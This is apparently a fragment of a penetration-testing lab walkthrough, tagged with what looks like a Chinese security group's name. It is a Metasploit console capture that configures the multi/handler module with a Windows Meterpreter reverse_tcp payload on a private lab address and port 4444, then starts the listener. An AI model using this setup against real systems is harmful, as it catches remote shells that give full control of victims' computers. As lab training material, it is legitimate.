 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.188.129  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.129:4444
重生信息安全